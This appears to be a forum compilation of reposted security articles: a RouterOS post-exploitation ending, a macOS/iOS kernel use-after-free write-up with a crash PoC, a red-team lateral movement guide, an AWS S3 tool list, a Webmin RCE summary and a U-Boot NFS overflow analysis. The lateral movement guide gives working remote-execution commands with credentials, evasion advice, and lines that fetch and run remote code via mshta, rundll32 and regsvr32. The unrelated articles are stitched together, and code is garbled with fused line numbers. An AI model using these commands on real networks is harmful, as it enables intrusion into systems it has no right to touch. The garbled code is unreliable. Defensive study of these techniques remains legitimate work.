I’ve shown in this blog post, over and over, that an attacker needn’t store anything in the only directory the user can access. Yet, that was exactly what this attacker did. /flash/rw/pckg/ is a symlink to the user’s /flash/rw/disk/ directory. How is it that someone that had a zero day that would later be used against hundreds of thousands, if not millions, of routers didn’t know this simple fact?
Thankfully they did make this error though. Not only is CVE-2018–14847 pretty nasty but the resulting fallout has forced MikroTik to do some hardening.
Is all this fixable?
Of course! Almost everything I’ve talked about here has been fixed, can be fixed with minor changes, or could be fixed just by moving away from executing everything as root. Defense in depth is important, but sometimes it just isn’t a high priority. I don’t expect to see any significant changes in the future, but hopefully MikroTik can work some minor defense in depth improvements into their development plans.
…or maybe we’ll just wait for RouterOS 7 to be released
")
Tenable TechBlog
Learn how Tenable finds new vulnerabilities and writes the software to help you find them
Sursa: https://medium.com/tenable-techblog/routeros-post-exploitation-784c08044790
-
Content-Filter Strikes Back: Yet Another (Silently Patched) MacOS / iOS Kernel Use-After-Free

SHARE THIS ARTICLE
Share on facebookFacebookShare on twitterTwitterShare on linkedinLinkedInIntroduction
As we were investigating anomalies on Mobile Device Management (MDM) devices, ZecOps MacOS / iOS DFIR analysis revealed yet another vulnerability that is applicable only to managed devices.
As far as we are aware, similarly to the previous vulnerability that we analyzed in Content Filter (DoubleNull Part I, DoubleNull Part II), Apple patched this issue silently without assigning a CVE.
This vulnerability is a Use-After-Free deep inside XNU kernel Content Filter module which can be triggered only on managed devices. This vulnerability allows sandboxed processes to attack XNU kernel and leads to kernel code execution on MDM enabled devices.
This vulnerability affects iOS 12.0.1 ~ iOS 12.1.2, fixed on iOS 12.1.3 (XNU-4903.242.1). Upon closing the socket, it sleeps and waits for
hash_entriesto be garbage collected, however it keeps the reference of thehash_entrywhich can be freed in GC thread. The freedhash_entryobject will be used when the sleeping thread wakes up.Vulnerability Details
We’ve explained Network Extension Control Policy (NECP) and content filter in our “Content Filter Kernel UAF DoubleNull Part I” blog post. In content filter, the “
struct cfil_entry” maintains the information most relevant to the message handling over a kernel control socket with a user space filter agent.Function
cfil_filters_udp_attachedis called to wait on first flow when closing a UDP socket on last file table reference removal (For more details see bsd/net/content_filter.c:5336)010203040506070809101112131415161718192021for(inti = 0; i < CFILHASHSIZE; i++) {cfilhash = &db->cfdb_hashbase;LIST_FOREACH_SAFE(hash_entry, cfilhash, cfentry_link, temp_hash_entry) {if(hash_entry->cfentry_cfil !=NULL) {cfil_info = hash_entry->cfentry_cfil;for(kcunit = 1; kcunit <= MAX_CONTENT_FILTER; kcunit++) {entry = &cfil_info->cfi_entries[kcunit - 1];/* Are we attached to the filter? */if(entry->cfe_filter ==NULL) {continue;}...error = msleep((caddr_t)cfil_info, mutex_held,PSOCK | PCATCH,"cfil_filters_udp_attached", &ts);//unlock so then sleepcfil_info->cfi_flags &= ~CFIF_CLOSE_WAIT;...LIST_FOR_EACH_SAFEis a macro that iterates over the list safe against removal of list entry.Following is the expanded code for
LIST_FOR_EACH_SAFE, the hash_entry points to nexthash_entry
(hash_entry->cfentry_link.le_next) in thecfentry_linkat the beginning of the loop.1234#define LIST_FOREACH_SAFE(var, head, field, tvar) \for((var) = LIST_FIRST((head)); \(var) && ((tvar) = LIST_NEXT((var), field), 1); \(var) = (tvar))123For (hash_entry = cfilhash.lh_first; \hash_entry && (temp_hash_entry = hash_entry->cfentry_link.le_next, 1); \hash_entry = temp_hash_entry)
LIST_FOREACH_SAFEis not so “safe” after all, each loop thetemp_hash_entryis signed to the next element, it will trigger the Use-After-Free (UAF) if the next element is freed by Garbage Collection (GC) thread while sleeping.PoC Setup Environment
Similarly to our previous blog about Content-Filter, running the PoC on your macOS might not take effect unless your device has MDM enabled. To trigger the vulnerability, the device should meet the following conditions:
- At least one Content Filter is attached.
filter_control_unit.PoC
Following PoC code generates cfentry_list with multiple hash_entries which will trigger the content filter UAF.
010203040506070809101112131415# PoC - CVE-2019-XXXX by ZecOps Research Team (c)# (c) ZecOps.com - Find and Leverage Attacker's Mistakes# Intended only for educational purposes# Considered as confidential under NDA until responsible disclosure# Not for sale, not for sharing, use at your own riskimport sockets = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)msg = b'ZecOps'port = 1000addr ='192.168.0.1'fori in range(30):s.sendto(msg, (addr, port+i))s.close()The following panic was generated on macOS 10.14.1 following an execution of the PoC.
01020304050607080910111213141516171819202122232425262728293031Anonymous UUID: 5EC8060F-9BB5-FC9F-827F-3100A79DDD5FThu Jul 25 01:51:26 2019*** Panic Report ***panic(cpu 0 caller 0xffffff800498089d): Kernel trap at 0xffffff8004bc9e9f, type 13=general protection, registers:CR0: 0x000000008001003b, CR2: 0x0000000105f81000, CR3: 0x00000000a09db0ee, CR4: 0x00000000001606e0RAX: 0x0000000000000001, RBX: 0xffffff8018462458, RCX: 0xffffff8004d54d28, RDX: 0x0000000003000000RSP: 0xffffff88b14cbd60, RBP: 0xffffff88b14cbdb0, RSI: 0xffffff80113fc000, RDI: 0x0000000000000000R8: 0x0000000000000000, R9: 0x0000000000989680, R10: 0xffffff800f193c24, R11: 0x00000000000000eeR12: 0xffffff80113fc000, R13: 0xc0ffeee7942133be, R14: 0x0000000000000082, R15: 0x0000000000000003RFL: 0x0000000000010286, RIP: 0xffffff8004bc9e9f, CS: 0x0000000000000008, SS: 0x0000000000000010Fault CR2: 0x0000000105f81000, Error code: 0x0000000000000000, Fault CPU: 0x0 VMM, PL: 0, VF: 0Backtrace (CPU 0), Frame : Return Address0xffffff800474b290 : 0xffffff800485653d mach_kernel : _handle_debugger_trap + 0x48d0xffffff800474b2e0 : 0xffffff800498eac3 mach_kernel : _kdp_i386_trap + 0x1530xffffff800474b320 : 0xffffff800498067a mach_kernel : _kernel_trap + 0x4fa0xffffff800474b390 : 0xffffff8004804c90 mach_kernel : _return_from_trap + 0xe00xffffff800474b3b0 : 0xffffff8004855f57 mach_kernel : _panic_trap_to_debugger + 0x1970xffffff800474b4d0 : 0xffffff8004855da3 mach_kernel : _panic + 0x630xffffff800474b540 : 0xffffff800498089d mach_kernel : _kernel_trap + 0x71d0xffffff800474b6b0 : 0xffffff8004804c90 mach_kernel : _return_from_trap + 0xe00xffffff800474b6d0 : 0xffffff8004bc9e9f mach_kernel : _cfil_sock_close_wait + 0x1cf0xffffff88b14cbdb0 : 0xffffff8004d9dd55 mach_kernel : _soclose_locked + 0xd50xffffff88b14cbe00 : 0xffffff8004d9e83b mach_kernel : _soclose + 0x9b0xffffff88b14cbe20 : 0xffffff8004d14aae mach_kernel : _closef_locked + 0x16e0xffffff88b14cbe90 : 0xffffff8004d14732 mach_kernel : _close_internal_locked + 0x3620xffffff88b14cbf00 : 0xffffff8004d19124 mach_kernel : _close_nocancel + 0xb40xffffff88b14cbf40 : 0xffffff8004de104b mach_kernel : _unix_syscall64 + 0x26b0xffffff88b14cbfa0 : 0xffffff8004805456 mach_kernel : _hndl_unix_scall64 + 0x16The Patch
This vulnerability was patched on iOS12.1.3 (xnu-4903.242.2~1). Following the patch, Content-Filter jumps out of the loop before calling msleep, so the
temp_hash_entrywon’t be used after being freed by the GC thread. following the patch
-
Offensive Lateral Movement
Lateral movement is the process of moving from one compromised host to another. Penetration testers and red teamers alike commonly used to accomplish this by executing powershell.exe to run a base64 encoded command on the remote host, which would return a beacon. The problem with this is that offensive PowerShell is not a new concept anymore and even moderately mature shops will detect on it and shut it down quickly, or any half decent AV product will kill it before a malicious command is ran. The difficulty with lateral movement is doing it with good operational security (OpSec) which means generating the least amount of logs as possible, or generating logs that look normal, i.e. hiding in plain sight to avoid detection. The purpose is to not only show the techniques, but to show what is happening under the hood and any indicators associated with them. I’ll be referencing some Cobalt Strike syntax throughout this post, as it’s what we primarily use for C2, however Cobalt Strike’s built-in lateral movement techniques are quite noisy and not OpSec friendly. In addition, I understand not everyone has Cobalt Strike, so Meterpreter is also referenced in most examples, but the techniques are universal.
There’s several different lateral movement techniques out there and I’ll try to cover the big ones and how they work from a high level overview, but before doing covering the methods, let’s clarify a few terms.
- Named Pipe: A way that processes communicate with each other via SMB (TCP 445). Operates on Layer 5 of the OSI model. Similar to how a port can listen for connections, a named pipe can also listen for requests.
- Access Token: Per Microsoft’s documentation: An access token is an object that describes the security context of a process or thread. The information in a token includes the identity and privileges of the user account associated with the process or thread. When a user logs on, the system verifies the user’s password by comparing it with information stored in a security database. When a user’s credentials are authenticated, the system produces an access token. Every process executed on behalf of this user has a copy of this access token.
In another way, it contains your identity and states what you can and can’t use on the system. Without diving too deep into Windows authentication, access tokens reference logon sessions which is what’s created when a user logs into Windows.
- Network Logon (Type 3): Network logons occur when an account authenticates to a remote system/service. During network authentication, reusable credentials are not sent to the remote system. Consequently, when a user logs into a remote system via a network logon, the user’s credentials will not be present on the remote system to perform further authentication. This brings in the double-hop problem, meaning if we have a one-liner that connects to one target via Network logon, then also reaches out via SMB, no credentials are present to login over SMB, therefore login fails. Examples shown further below.
PsExec
PsExec comes from Microsoft’s Sysinternals suite and allows users to execute Powershell on remote hosts over port 445 (SMB) using named pipes. It first connects to the ADMIN$ share on the target, over SMB, uploads PSEXESVC.exe and uses Service Control Manager to start the .exe which creates a named pipe on the remote system, and finally uses that pipe for I/O.
An example of the syntax is the following:
psexec \\test.domain -u Domain\User -p Password ipconfig
Cobalt Strike (CS) goes about this slightly differently. It first creates a Powershell script that will base64 encode an embedded payload which runs from memory and is compressed into a one-liner, connects to the ADMIN$ or C$ share & runs the Powershell command, as shown below
The problem with this is that it creates a service and runs a base64 encoded command, which is not normal and will set off all sorts of alerts and generate logs. In addition, the commands sent are through named pipes, which has a default name in CS (but can be changed). Red Canary wrote a great article on detecting it.
Cobalt Strike has two PsExec built-ins, one called PsExec and the other called PsExec (psh). The difference between the two, and despite what CS documentation says, PsExec (psh) is calling Powershell.exe and your beacon will be running as a Powershell.exe process, where PsExec without the (psh) will be running as rundll32.exe.
 Viewing the process IDs via Cobalt Strike
By default, PsExec will spawn the rundll32.exe process to run from. It’s not dropping a DLL to disk or anything, so from a blue-team perspective, if rundll32.exe is running without arguments, it’s VERY suspicious.
SC
Service Controller is exactly what it sounds like — it controls services. This is particularly useful as an attacker because scheduling tasks is possible over SMB, so the syntax for starting a remote service is:
sc \\host.domain create ExampleService binpath= “c:\windows\system32\calc.exe”
sc \\host.domain start ExampleService
The only caveat to this is that the executable must be specifically a service binary. Service binaries are different in the sense that they must “check in” to the service control manager (SCM) and if it doesn’t, it will exit execution. So if a non-service binary is used for this, it will come back as an agent/beacon for a second, then die.
In CS, you can specifically craft service executables:
 Generating a service executable via Cobalt Strike
Here is the same attack but with Metasploit:
WMI
Windows Management Instrumentation (WMI) is built into Windows to allow remote access to Windows components, via the WMI service. Communicating by using Remote Procedure Calls (RPCs) over port 135 for remote access (and an ephemeral port later), it allows system admins to perform automated administrative tasks remotely, e.g. starting a service or executing a command remotely. It can interacted with directly via wmic.exe. An example WMI query would look like this:
wmic /node:target.domain /user:domain\user /password:password process call create "C:\Windows\System32\calc.exe”Cobalt Strike leverages WMI to execute a Powershell payload on the target, so PowerShell.exe is going to open when using the WMI built-in, which is an OpSec problem because of the base64 encoded payload that executes.
So we see that even through WMI, a named piped is created despite wmic.exe having the capability to run commands on the target via PowerShell, so why create a named pipe in the first place? The named pipe isn’t necessary for executing the payload, however the payload CS creates uses the named pipe for communication (over SMB).
This is just touching the surface of the capabilities of WMI. My co-worker @mattifestation gave an excellent talk during Blackhat 2015 on it’s capabilities, which can be read here.
WinRM
Windows Remote Management allows management of server hardware and it’s also Microsoft’s way of using WMI over HTTP(S). Unlike traditional web traffic, it doesn’t use 80/443, but instead uses 5985 (HTTP) and 5986 (HTTPS). WinRM comes installed with Windows by default, but does need some setup in order to be used. The exception to this being server OSs, as it’s on by default since 2012R2 and beyond. WinRM requires listeners (sound familiar?) on the client and even if the WinRM service is started, a listener has to be present in order for it to process requests. This can be done via the command in Powershell, or remotely done via WMI & Powershell:
Enable-PSRemoting -ForceFrom a non-CS perspective (replace calc.exe with your binary):
winrs -r:EXAMPLE.lab.local -u:DOMAIN\user -p:password calc.exeExecuting with CobaltStrike:

The problem with this, of course, is that it has to be started with PowerShell. If you’re talking in remote terms, then it needs to be done via DCOM or WMI. While opening up PowerShell is not weird and starting a WinRM listener might fly under the radar, the noisy part comes when executing the payload, as there’s an indicator when running the built-in WinRM module from Cobalt Strike.
With the indicator being:
"c:\windows\syswow64\windowspowershell\v1.0\powershell.exe" -Version 5.1 -s -NoLogo -NoProfile
SchTasks
SchTasks is short for Scheduled Tasks and operates over port 135 initially and then continues communication over an ephemeral port, using the DCE/RPC for communication. Similar to creating a cron-job in Linux, you can schedule a task to occur and execute whatever you want.
From just PS:
schtasks /create /tn ExampleTask /tr c:\windows\system32\calc.exe /sc once /st 00:00 /S host.domain /RU System

schtasks /run /tn ExampleTask /S host.domain

schtasks /F /delete /tn ExampleTask /S host.domain
In CobaltStrike:
shell schtasks /create /tn ExampleTask /tr c:\windows\system32\calc.exe /sc once /st 00:00  /S host.domain /RU System

shell schtasks /run /tn ExampleTask /S host.domain
Then delete the job (opsec!)
shell schtasks /F /delete /tn ExampleTask /S host.domain
MSBuild
While not a lateral movement technique, it was discovered in 2016 by Casey Smith that MSBuild.exe can be used in conjunction with some of the above methods in order to avoid dropping encoded Powershell commands or spawning cmd.exe. MSBuild.exe is a Microsoft signed executable that comes installed with the .NET framework package. MSBuild is used to compile/build C# applications via an XML file which provides the schema. From an attacker perspective, this is used to compiled C# code to generate malicious binaries or payloads, or even run a payload straight from an XML file. MSBuild also can compile over SMB, as shown in the syntax below
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe \\host.domain\path\to\XMLfile.xmlXML Template: https://gist.githubusercontent.com/ConsciousHacker/5fce0343f29085cd9fba466974e43f17/raw/df62c7256701d486fcd1e063487f24b599658a7b/shellcode.xml
What doesn’t work:
wmic /node:LABWIN10.lab.local /user:LAB\Administrator /password:Password! process call create "c:\windows\Microsoft.NET\Framework\v4.0.30319\Msbuild.exe \\LAB2012DC01.LAB.local\C$\Windows\Temp\build.xml"Trying to use wmic to call msbuild.exe to build an XML over SMB will fail because of the double-hop problem. The double-hop problem occurs when a network-logon (type 3) occurs, which means credentials are never actually sent to the remote host. Since the credentials aren’t sent to the remote host, the remote host has no way of authenticating back to the payload hosting server. In Cobalt Strike, this is often experienced while using wmic and the workaround is to make a token for that user, so the credentials are then able to be passed on from that host. However, without CS, there’s a few options to get around this:
- Locally host the XML file (drop to disk)
copy C:\Users\Administrator\Downloads\build.xml \\LABWIN10.lab.local\C$\Windows\Temp\wmic /node:LABWIN10.lab.local /user:LAB\Administrator /password:Password! process call create "c:\windows\Microsoft.NET\Framework\v4.0.30319\Msbuild.exe C:\Windows\Temp\build.xml"- Host the XML via WebDAV (Shown further below)
- Use PsExec
psexec \\host.domain -u Domain\Tester -p Passw0rd c:\windows\Microsoft.NET\Framework\v4.0.30319\Msbuild.exe \\host.domain\C$\Windows\Temp\build.xml"
In Cobalt Strike, there’s an Aggressor Script extension that uses MSBuild to execute Powershell commands without spawning Powershell by being an unmanaged process (binary compiled straight to machine code). This uploads via WMI/wmic.exe.
https://github.com/Mr-Un1k0d3r/PowerLessShell
The key indicator with MSBuild is that it’s executing over SMB and MSBuild is making an outbound connection.
 MSBuild.exe calling the ‘QueryNetworkOpenInformationFile’ operation, which is an IOC.
DCOM
Component Object Model (COM) is a protocol used by processes with different applications and languages so they communicate with one another. COM objects cannot be used over a network, which introduced the Distributed COM (DCOM) protocol. My brilliant co-worker Matt Nelson discovered a lateral movement technique via DCOM, via the ExecuteShellCommand Method in the Microsoft Management Console (MMC) 2.0 scripting object model which is used for System Management Server administrative functions.
It can be called via the following
[System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.10.30")).Document.ActiveView.ExecuteShellCommand("C:\Windows\System32\Calc.exe","0","0","0")DCOM uses network-logon (type 3), so the double-hop problem is also encountered here. PsExec eliminates the double-hop problem because credentials are passed with the command and generates an interactive logon session (Type 2), however, the problem is that the ExecuteShellCommand method only allows four arguments, so if anything less than or more than four is passed in, it errors out. Also, spaces have to be their own arguments (e.g. “cmd.exe”,$null,”/c” is three arguments), which eliminates the possibility of using PsExec with DCOM to execute MSBuild. From here, there’s a few options.
- Use WebDAV
- Host the XML file on an SMB share that doesn’t require authentication (e.g. using Impacket’s SMBServer.py, but most likely requires the attacker to have their attacking machine on the network)
- Try other similar ‘ExecuteShellCommand’ methods
With WebDAV, it still utilizes a UNC path, but Windows will eventually fall back to port 80 if it cannot reach the path over 445 and 139. With WebDAV, SSL is also an option. The only caveat to this is the WebDAV does not work on servers, as the service does not exist on server OSs by default.
[System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.10.30")).Document.ActiveView.ExecuteShellCommand("c:\windows\Microsoft.NET\Framework\v4.0.30319\Msbuild.exe",$null,"\\192.168.10.131\webdav\build.xml","7")This gets around the double-hop problem by not requiring any authentication to access the WebDAV server (which in this case, is also the C2 server).
As shown in the video, the problem with this method is that it spawns two processes: mmc.exe because of the DCOM method call from MMC2.0 and MSBuild.exe.
In addition, this does write to disk temporarily. Webdav writes to
C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV
and does not clean up any files after execution. MSBuild temporarily writes to
C:\Users\[USER]\AppData\Local\Temp\[RANDOM]\
and does clean up after itself. The neat thing with this trick is that since MSBuild used Webdav, MSbuild cleans up the files Webdav created.
Other execution DCOM methods and defensive suggestions are in this article.
Remote File Upload
Not necessarily a lateral movement technique, it’s worth noting that you can instead spawn your own binary instead of using Cobalt Strikes built-ins, which (could be) more stealthy. This works by having upload privileges over SMB (i.e. Administrative rights) to the C$ share on the target, which you can then upload a stageless binary to and execute it via wmic or DCOM, as shown below.
Notice the beacon doesn’t “check in”. It needs to be done manually via the command
link target.domainWithout CS:
copy C:\Windows\Temp\Malice.exe \\target.domain\C$\Windows\Temp
wmic /node:target.domain /user:domain\user /password:password process call create "C:\Windows\Temp\Malice.exe”
Other Code Execution Options
There’s a few more code execution options that are possible, that require local execution instead of remote, so like MSBuild, these have to be paired with a lateral movement technique.
Mshta
Mshta.exe is a default installed executable on Windows that allows the execution of .hta files. .hta files are Microsoft HTML Application files and allow execution of Visual Basic scripts within the HTML application. The good thing about Mshta is that allows execution via URL and since it’s a trusted Microsoft executable, should bypass default app-whitelisting.
mshta.exe https://malicious.domain/runme.htaRundll32
This one is relatively well known. Rundll32.exe is again, a trusted Windows binary and is meant to execute DLL files. The DLL can be specified via UNC WebDAV path or even via JavaScript
rundll32.exe javascript:"..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")"Since it’s running DLLs, you can pair it with a few other ones for different techniques:
-
URL.dll: Can run .url (shortcut) files; Also can run .hta files
-
rundll32.exe url.dll,OpenURL "C:\Windows\Temp\test.hta"
-
-
ieframe.dll: Can run .url files
- Example .url file:
[InternetShortcut]
URL=file:///c:\windows\system32\cmd.exe
- shdocvw.dll: Can run .url files as well
Regsvr32
Register Server is used to register and unregister DLLs for the registry. Regsrv32.exe is a signed Microsoft binary and can accept URLs as an argument. Specifically, it will run a .sct file which is an XML document that allows registration of COM objects.
regsvr32 /s /n /u /i:http://server/file.sct scrobj.dllRead Casey Smith’s writeup for more in-depth explanation.
Conclusion
Once again, this list is not comprehensive, as there’s more techniques out there. This was simply me documenting a few things I didn’t know and figuring out how things work under the hood. When learning Cobalt Strike I learned that the built-ins are not OpSec friendly which could lead to the operator getting caught, so I figured I’d try to at least document some high level IOCs. I encourage everyone to view the MITRE ATT&CK Knowledge Base to read up more on lateral movement and potential IOCs. Feel free to reach out to me on Twitter with questions, @haus3c
Published August 12, 2019Sursa: https://hausec.com/2019/08/12/offensive-lateral-movement/
-
 1
1
-
1
-
AWS security tools

Introduction
The time that people were reluctant to use cloud services, seems behind us. Amazon Web Services or AWS is one of the big players now when it comes to cloud computing services. With everything that is big, it won't take long for security-minded people to notice and do some poking at it. This category of tools is focused in particular on some of the services provided by AWS. There are configuration auditing tools to scan the nodes itself, while other tools specifically scan the storage (S3 buckets).
Usage
AWS security tools are typically used for configuration audit and storage security testing.
Users for these tools include pentesters, security professionals, system administrators.
Tools
AWSBucketDump (Amazon S3 bucket scanner)
configuration audit, discovery of sensitive information, security assessment
AWSBucketDump is a security tool to find interesting files in AWS S3 buckets that are part of Amazon cloud services. These storage containers may have interesting files, which a tool like AWSBucketDump can discover.
Bucket Finder (AWS S3 bucket finder)
data leak detection, penetration testing, security assessment
The Bucket Finder tool can be a helpful tool during penetration testing and security assessments. It helps with the discovery of S3 buckets on the Amazon AWS cloud.
BuQuikker (find open AWS S3 buckets)
data leak detection, security assessment
BuQuikker is a security tool to scan the Amazon S3 storage service. Its goal is to find open and unprotected S3 buckets.
CloudSploit scans (AWS account scanner)
configuration audit, IT audit, security assessment
CloudSploit scans is an open source software project to test security risks related to an AWS account. It runs tests against your Amazon account and aims to discover any potential misconfigured setting or other risks.
inSp3ctor (AWS S3 bucket and object discovery)
penetration testing, security assessment, storage security testing
Like other S3 bucket scanners, inSp3ctor helps to find valid storage buckets on Amazon's AWS platform. This can be useful for security assignments like penetration testing or see what information is available about a company. Another option is using it to see if any private data is leaking.
Prowler (AWS benchmark tool)
compliance testing, security assessment, system hardening
Prowler is a security tool to check systems on AWS against the related CIS benchmark. This benchmark provides a set of best practices for AWS. The primary usage for this tool is system hardening and compliance checking.
s3-fuzzer (Amazon S3 bucket scanner)
configuration audit, discovery of sensitive information, security assessment
This fuzzing tool helps with discovering sensitive data in Amazon S3 buckets. S3 buckets are storage containers and may reveal data to unauthorized individuals. This tools helps with the discovery process.
S3Scanner (AWS S3 bucket scanner)
information gathering, information leak detection, penetration testing, storage security testing
The aptly named S3Scanner is to be used to detect AWS S3 buckets. Discovered buckets are displayed, together with the related objects in the bucket.
Security Monkey (security monitoring tool)
security monitoring
Security Monkey monitors AWS and GCP accounts for policy changes and alerts on insecure configurations.
Teh S3 Bucketeers (AWS S3 bucket scanner)
penetration testing, security assessment, storage security testing
Tools like Teh S3 Bucketeers are valuable for doing reconnaissance and information gathering. They may be used during penetration tests and security assessments. The primary goal of these tools is to find S3 buckets that may lead to sensitive data stored on Amazon's storage service.
Zeus (AWS auditing and hardening tool)
configuration audit, security assessment, self-assessment, system hardening
Zeus is a tool to perform a quick security scan of an AWS environment. It helps to find missing security controls, so additional system hardening measures can be applied to systems.
Other related category: Amazon S3 bucket scanners
Missing a favorite tool in this list? Share a tool suggestion and we will review it.
Sursa: https://linuxsecurity.expert/security-tools/aws-security-tools
-
2019-08-17 00:00 tags: Webmin 0day exploitoftheday
Webmin 0day remote code execution
A zero day has been released for the system administrator tool webmin

Summary:
Today’s exploit of the day is one affecting the popular system administrator tool Webmin that is know to run on port 10000.
A bug has been found in the reset password function that allows
a malicious third party to execute malicious code due to lack of input validation.Affecting:
Webmin up to the latest version 1.920 instances which has the setting “user password change enabled”
The vulnerability has been given the CVE CVE-2019-15107
as the time of writing this(2019-08-16) the vulnerability still exists in the latest version you can download from webmin’s official site
Vulnerable code in version 1.920
computer@box:/tmp/webmin-1.920$ cat -n password_change.cgi | head -n 176 | tail -29
   148
   149		# Read shadow file and find user
   150		&lock_file($miniserv{'passwd_file'});
   151		$lref = &read_file_lines($miniserv{'passwd_file'});
   152		for($i=0; $i<@$lref; $i++) {
   153			@line = split(/:/, $lref->[$i], -1);
   154			local $u = $line[$miniserv{'passwd_uindex'}];
   155			if ($u eq $in{'user'}) {
   156				$idx = $i;
   157				last;
   158				}
   159			}
   160		defined($idx) || &pass_error($text{'password_euser'});
   161
   162		# Validate old password
   163		&unix_crypt($in{'old'}, $line[$miniserv{'passwd_pindex'}]) eq
   164			$line[$miniserv{'passwd_pindex'}] ||
   165				&pass_error($text{'password_eold'});
   166
   167		# Make sure new password meets restrictions
   168		if (&foreign_check("changepass")) {
   169			&foreign_require("changepass", "changepass-lib.pl");
   170			$err = &changepass::check_password($in{'new1'}, $in{'user'});
   171			&pass_error($err) if ($err);
   172			}
   173		elsif (&foreign_check("useradmin")) {
   174			&foreign_require("useradmin", "user-lib.pl");
   175			$err = &useradmin::check_password_restrictions(
   176					$in{'new1'}, $in{'user'});
Proof of concept
The vulnerability laws in the &unix_crypt crypt function that checks
the passwd against the systems /etc/shadow fileBy adding a simple pipe command (“|”) the author is able to exploit
this to execute what ever code he wants.
The pipe command is like saying and in the context
of “execute this command and this”
here does the author prove that this is exploitable
very easy with just a simple POST request.Webmin has not had a public statement or patch being announced yet meaning everyone who is running webmin is running a vulnerable version and should take it offline until further notice.
It is still very unclear on how many public instances of webmin are public
on the internet a quick search on shodan finds a bit over 13 0000.
External links:
Webmin on wikipedia
Webmin in nmap
Authors blog post
Archived link of the authors blog post
Nist CVE
ShodanStay up to date with Vulnerability Management and build cool things with our API
This blog post is part of the exploit of the day series
where we write a shorter description about interesting
exploits that we index. -
This post is about 13 remote-code-execution vulnerabilities in the U-Boot boot loader, which I found with my colleagues Pavel Avgustinov and Kevin Backhouse. The vulnerabilities can be triggered when U-Boot is configured to use the network for fetching the next stage boot resources.
Please note that the vulnerability is not yet patched at https://gitlab.denx.de/u-boot/u-boot, and that I am making these vulnerabilities public at the request of U-Boot's master custodian Tom Rini. For more information, check the timeline below.
MITRE has issued the following CVEs for the 13 vulnerabilities: CVE-2019-14192, CVE-2019-14193, CVE-2019-14194, CVE-2019-14195, CVE-2019-14196, CVE-2019-14197, CVE-2019-14198, CVE-2019-14199, CVE-2019-14200, CVE-2019-14201, CVE-2019-14202, CVE-2019-14203 and CVE-2019-14204
What is U-Boot?
Das U-Boot (commonly known as “the universal boot loader”) is a popular primary bootloader widely used in embedded devices to fetch data from different sources and run the next stage code, commonly (but not limited to) a Linux Kernel. It is commonly used by IoT, Kindle, and ARM ChromeOS devices.
U-Boot supports fetching the next stage code from different file partition formats (ext4 as an example), but also from the network (TFTP and NFS). Please note, U-boot supports verified boot, where the image fetched is checked for tampering. This mitigates the risks of using insecure cleartext protocols such as TFTP and NFS. so any vulnerability before the signature check could mean a device jailbreak.
I am using U-boot, am I affected?
These vulnerabilities affect a very specific U-Boot configuration, where U-Boot is instructed to use networking. Some of these vulnerabilities exist in the NFS parsing code but some others exist in the generic TCP/IP stack.
This configuration is commonly used on diskless IoT deployment and during rapid development.
What is the impact?
Through these vulnerabilities an attacker in the same network (or controlling a malicious NFS server) could gain code execution at the U-Boot powered device. Due to the nature of this vulnerability, exploitation does not seem extremely complicated, although it could be made more challenging by using stack cookies, ASLR or other memory protection runtime and compile time mitigations.
Understood, what are the vulnerabilities?
The first vulnerability was found in 2 very similar occurrences via source code review and we used Semmle’s LGTM.com and QL to find the others. It is a plain
memcpyoverflow with an attacker-controlled size coming from the network packet without any validation.The problem exists in the
nfs_readlink_replyfunction that parses an nfs reply coming from the network. It parses 4 bytes and, without any further validation, it uses them as length for amemcpyin two different locations.static int nfs_readlink_reply(uchar *pkt, unsigned len) { [...] /* new path length */ rlen = ntohl(rpc_pkt.u.reply.data[1 + nfsv3_data_offset]); if (*((char *)&(rpc_pkt.u.reply.data[2 + nfsv3_data_offset])) != '/') { int pathlen; strcat(nfs_path, "/"); pathlen = strlen(nfs_path); memcpy(nfs_path + pathlen, (uchar *)&(rpc_pkt.u.reply.data[2 + nfsv3_data_offset]), rlen); nfs_path[pathlen + rlen] = 0; } else { memcpy(nfs_path, (uchar *)&(rpc_pkt.u.reply.data[2 + nfsv3_data_offset]), rlen); nfs_path[rlen] = 0; } return 0; }CThe destination buffer
nfs_pathis a global one that can hold up to 2048 bytes.Variant Analysis using QL
We used the following query that gave us a very manageable list of 9 results to follow up manually. The idea behind the query is to perform a data flow analysis from any helper functions such as
ntohl()/ntohs()/...to the size argument ofmemcpy.import cpp import semmle.code.cpp.dataflow.TaintTracking import semmle.code.cpp.rangeanalysis.SimpleRangeAnalysis class NetworkByteOrderTranslation extends Expr { NetworkByteOrderTranslation() { // On Windows, there are ntoh* functions. this.(Call).getTarget().getName().regexpMatch("ntoh(l|ll|s)") or // On Linux, and in some code bases, these are defined as macros. this = any(MacroInvocation mi | mi.getOutermostMacroAccess().getMacroName().regexpMatch("(?i)(^|.*_)ntoh(l|ll|s)") ).getExpr() } } class NetworkToMemFuncLength extends TaintTracking::Configuration { NetworkToMemFuncLength() { this = "NetworkToMemFuncLength" } override predicate isSource(DataFlow::Node source) { source.asExpr() instanceof NetworkByteOrderTranslation } override predicate isSink(DataFlow::Node sink) { exists (FunctionCall fc | fc.getTarget().getName().regexpMatch("memcpy|memmove") and fc.getArgument(2) = sink.asExpr() ) } } from Expr ntoh, Expr sizeArg, NetworkToMemFuncLength config where config.hasFlow(DataFlow::exprNode(ntoh), DataFlow::exprNode(sizeArg)) select ntoh.getLocation(), sizeArgSemmle QLDid we find any variants?
We went through the results and while some have the size checked in between the data flow from source to sink, some were found to be exploitable. Additionally, we found some other variants through source code review.
Unbound memcpy with a failed length check at
nfs_lookup_replyThis problem exists in the
nfs_lookup_replyfunction that again parses an nfs reply coming from the network. It parses 4 bytes and uses them as length for amemcpyin two different locations.A length check happens to make sure it is not bigger than the allocated buffer. Unfortunately, this check can be bypassed with a negative value that would lead later to a large buffer overflow.
filefh3_length = ntohl(rpc_pkt.u.reply.data\[1]); if (filefh3_length > NFS3_FHSIZE) filefh3_length = NFS3_FHSIZE; memcpy(filefh, rpc_pkt.u.reply.data + 2, filefh3_length);CThe destination buffer
filefhis a global one that can hold up to 64 bytes.Unbound memcpy with a failed length check at
nfs_read_reply/store_blockThis problem exists in the
